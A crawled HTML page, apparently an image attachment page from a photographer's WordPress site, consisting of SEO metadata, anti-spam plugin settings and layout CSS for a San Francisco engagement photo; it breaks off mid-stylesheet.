

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/
body_size: 41900
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7a48b33070","_rest_nonce":"e608cdff90","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7a48b33070","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/634f9e123d276021f72ef5487bbeb343.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"cfa55331e08e41dd4815a6ce79ec8cf0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>san-francisco-engagement-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="san-francisco-engagement-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/","url":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/","name":"san-francisco-engagement-photography-14 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/#primaryimage"},"image":{"@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg","datePublished":"2010-03-01T23:12:30+00:00","dateModified":"2010-03-01T23:12:30+00:00","breadcrumb":{"@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2010/03/san-francisco-engagement-photography-14.jpg","width":650,"height":486},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"san francisco engagement photography | jamie + simon","item":"https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/"},{"@type":"ListItem","position":3,"name":"san-francisco-engagement-photography-14"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; san-francisco-engagement-photography-14 Comments Feed" href="https://carolinetran.net/san-francisco-engagement-photography-jamie-simon/san-francisco-engagement-photography-14/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom 